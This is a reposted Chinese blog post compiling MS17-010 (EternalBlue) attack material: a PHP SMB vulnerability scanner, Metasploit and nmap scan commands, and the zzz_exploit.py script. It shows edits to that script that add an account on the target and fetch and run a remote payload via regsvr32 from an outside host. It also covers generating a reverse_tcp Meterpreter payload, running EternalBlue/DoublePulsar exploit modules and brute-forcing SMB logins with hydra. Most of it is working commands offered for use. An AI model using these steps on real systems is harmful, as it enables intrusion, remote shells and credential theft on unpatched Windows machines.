扫描脚本汇总
PHP脚本:
<?php
//根据巡风python代码翻译成PHP代码
//2017.08.03 by ice && By T00ls.Net;
//https://github.com/ysrc/xunfeng/blob/master/vulscan/vuldb/MS17_010.py
@error_reporting(7);
if(@$_GET['host']){
$host=trim($_GET['host']);
if(ms17010($host,445)){
echo '<span style="color:#F00">[+] Vulnerability!</span>';
}else{
echo '<span style="color:#000">[-] No Vulnerability!</span>';
}
echo '
[+] OS: <span style="color:#666">'.smbos($host,445)."</span>
";
}
function ms17010($host,$port){
$tcp='tcp://'.$host.':'.$port;
$sock=stream_socket_client($tcp,$errno, $errstr, 3,STREAM_CLIENT_CONNECT);
if ($sock){
$data1=pack('H*','00000054ff534d42720000000018012800000000000000000000000000002f4b0000c55e003100024c414e4d414e312e3000024c4d312e325830303200024e54204c414e4d414e20312e3000024e54204c4d20302e313200');
fwrite($sock,$data1);
fread($sock, 1024);
$data2=pack('H*','00000063ff534d42730000000018012000000000000000000000000000002f4b0000c55e0dff000000dfff02000100000000000000000000000000400000002600002e0057696e646f7773203230303020323139350057696e646f7773203230303020352e3000');
fwrite($sock,$data2);
$data2_data=fread($sock, 1024);
$user_id=substr(bin2hex($data2_data),64,4);
$data3=pack('H*','000000'.dechex(58+strlen($host)).'ff534d42750000000018012000000000000000000000000000002f4b'.$user_id.'c55e04ff000000000001001a00005c5c'.bin2hex($host).'5c49504324003f3f3f3f3f00');
fwrite($sock,$data3);
$data3_data=fread($sock, 1024);
$allid=substr(bin2hex($data3_data),28*2,16);
$data4=pack('H*','0000004aff534d422500000000180128000000000000000000000000'.$allid.'1000000000ffffffff0000000000000000000000004a0000004a0002002300000007005c504950455c00');
fwrite($sock,$data4);
$data4_data=fread($sock, 1024);
if(substr(bin2hex($data4_data),18,8) == '050200c0'){
return true;
}else{
return false;
}
}
}
function smbos($host,$port){
$tcp='tcp://'.$host.':'.$port;
$sock=stream_socket_client($tcp,$errno, $errstr, 3,STREAM_CLIENT_CONNECT);
if ($sock){
$payload1=pack('H*','00000085ff534d4272000000001853c80000000000000000000000000000fffe00000000006200025043204e4554574f524b2050524f4752414d20312e3000024c414e4d414e312e30000257696e646f777320666f7220576f726b67726f75707320332e316100024c4d312e325830303200024c414e4d414e322e3100024e54204c4d20302e313200');
$payload2=pack('H*','0000010aff534d4273000000001807c80000000000000000000000000000fffe000040000cff000a01044132000000000000004a0000000000d40000a0cf00604806062b0601050502a03e303ca00e300c060a2b06010401823702020aa22a04284e544c4d5353500001000000078208a2000000000000000000000000000000000502ce0e0000000f00570069006e0064006f0077007300200053006500720076006500720020003200300030003300200033003700390030002000530065007200760069006300650020005000610063006b002000320000000000570069006e0064006f0077007300200053006500720076006500720020003200300030003300200035002e00320000000000');
fwrite($sock,$payload1);
$out1=fread($sock, 1024);
fwrite($sock,$payload2);
$out2=fread($sock, 1024);
$blob_len_arr=unpack('s',substr($out2,36+7,2));
$osarr=explode(chr(0),iconv('UTF-16LE','UTF-8',substr($out2,36+11+$blob_len_arr[1])));
return $osarr[0].'|'.$osarr[1];
}
}
?>批量扫描:
https://github.com/lsh4ck/ms17-010-m4ss-sc4nn3r
MSF的:
use auxiliary/scanner/smb/smb_version
set rhosts x.x.x.0/24
set threads 16
run
use auxiliary/scanner/smb/smb_ms17_010
show options
set threads 16
services -r tcp -p 445 -R
run
或者也可以:
use auxiliary/scanner/smb/smb_ms17_010
set ShowProgress false
set ConnectTimeout 5
set THREADS 16
set RHOSTS x.x.x.x runsmb_ms17_010.rb缺省只扫445/TCP。如果想扫139/TCP,必须:
set SMBDirect false
set RPORT 139
或者
unset SMBDirect
set RPORT 139
NMAP的:
nmap --script smb-vuln-ms17-010 -p445 x.x.x.x
漏洞利用
worawit/MS17-010
https://github.com/worawit/MS17-010
这个脚本其实在nas放出一个月就公开再Exploit-db了,很多人估计都不知道..
那么,查看zzz_exploit.py脚本会看到 from mysmb import MYSMB 之前有人使用python钓鱼:mysmb,其实真正安装了这个模块的人其实这个脚本反倒会利用失败.并且把信息发送给钓鱼者
依赖项
pipe
经常执行脚本会发现报错.如下所示

$ python zzz_exploit.py 10.10.10.19 system
Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
Not found accessible named pipe
Done你可能需要的pipe
netlogon lsarpc samr browser atsvc DAV RPC SERVICE epmapper eventlog InitShutdown keysvc lsass LSM_API_service ntsvcs plugplay protected_storage router SapiServerPipeS-1-5-5-0-70123 scerpc srvsvc tapsrv trkwks W32TIME_ALT wkssvc PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER db2remotecmd ```netlogon lsarpc samr browser atsvc DAV RPC SERVICE epmapper eventlog InitShutdown keysvc lsass LSM_API_service ntsvcs plugplay protected_storage router SapiServerPipeS-1-5-5-0-70123 scerpc srvsvc tapsrv trkwks W32TIME_ALT wkssvc PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER db2remotecmd那么直接通过 python zzz_exploit.py <ip> [pipe_name] 即可
当然有些时候没有设置username和password,并且共享中启动了密码访问..也会导致这个问题
或者可以通过

auxiliary/scanner/smb/pipe_auditor 模块找寻你需要的pipe
use auxiliary/scanner/smb/pipe_auditor
set rhosts 10.10.10.19
set threads 20
exploitusername and password
USERNAME = ''
PASSWORD = ''
只需要更改系统中存在的共享smb账户,无论权限多低
那么我们怎么找到对应的账户呢,使用如下两种,当然使用自己写python脚本更佳啊
set auxiliary/scanner/smb/smb_login
set rhosts 10.10.10.0-255
set USER_FILE user.txt
set PSSS_FILE pass.txt
exploithydra -L user.txt -P pass.txt -t 20 10.10.10.10 smb
注意: 此脚本最关键地方
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
# smb_send_file(smbConn, sys.argv[0], 'C', '/exp.txt')
service_exec(conn, r'cmd /c net user test test /add')如果测试成功,会发现c盘新建了一个pwned.txt文件,同时会执行命令net user test test /add
如果觉得繁琐,可以用powershell/regsvr32等等执行脚本内容
use exploit/multi/script/web_delivery
set target 3
set payload windows/meterpreter/bind_tcp
set rhost 10.10.10.19
exploit
regsvr32 /s /n /u /i:http://192.168.2.164:8080/5Msr8HdNh.sct scrobj.dll在python代码更改成如下即可
service_exec(conn, r'cmd /c regsvr32 /s /n /u /i:http://192.168.2.164:8080/5Msr8HdNh.sct scrobj.dll')
Eternalblue-Doublepulsar-Metasploit
https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit/
修改eternalblue_doublepulsar.rb中成自己的目录,修改完成后,我们将rb文件放到metasploit的目录exploit/windows/smb/
register_options([
OptEnum.new('TARGETARCHITECTURE', [true,'Target Architecture','x86',['x86','x64']]),
OptString.new('ETERNALBLUEPATH',[true,'Path directory of Eternalblue','/root/Eternalblue-Doublepulsar-Metasploit/deps/']),
OptString.new('DOUBLEPULSARPATH',[true,'Path directory of Doublepulsar','/root/Eternalblue-Doublepulsar-Metasploit/deps/']),
OptString.new('WINEPATH',[true,'WINE drive_c path','/root/.wine/drive_c/']),
OptString.new('PROCESSINJECT',[true,'Name of process to inject into (Change to lsass.exe for x64)','wlms.exe'])
], self.class)启动msf后使用reload_all命令重新加载模块
msfvemon -p windows/meterpreter/reverse_tcp lhost=192.168.12.110 lport=4444 -f dll -o /root/.wine/drive_c/eternal11.dll
msfconsole
reload_all
search eternalblue_doublepulsar.rb
use exploit/windows/smb/eternalblue_doublepulsar
set RHOST 192.168.56.101
set Payload windows/meterpreter/reverse_tcp
set LHOST 192.168.56.102
exploitms17_010_eternalblue
至于防火墙可以通过https和dns的payload走就行了
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/meterpreter/bind_tcp
set rhost x.x.x.x
exploitms17_010_psexec
全版本通杀,至于为什么.因为有依赖条件.必须是禁止密码保护共享的
exploit/windows/smb/ms17_010_psexec
set payload windows/meterpreter/bind_tcp
set rhost x.x.x.x
exploit本文参考此文整理
声明:本文转载自来源,本文观点不代表lsh4ck's Blog立场,版权归原作者所有,欢迎分享本文,转载请保留出处!